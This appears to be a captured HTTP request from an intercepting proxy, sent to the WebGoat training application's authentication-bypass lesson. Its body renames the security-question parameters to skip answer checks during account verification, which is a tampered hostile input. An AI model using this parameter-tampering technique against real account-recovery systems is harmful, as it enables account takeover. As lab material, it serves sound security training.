 Pretty Raw Hex
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: 192.168.3.11:8080
3 Content-Length: 84
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.3.11:8080
9 Referer: http://192.168.3.11:8080/WebGoat/start.mvc
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: JSESSIONID=UJgGVdaKwTYdLg3I10kHXPGbyBSJOvxKWZW6NomL
13 Connection: close
14
15 secQuestiona=1&secQuestionb=1&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746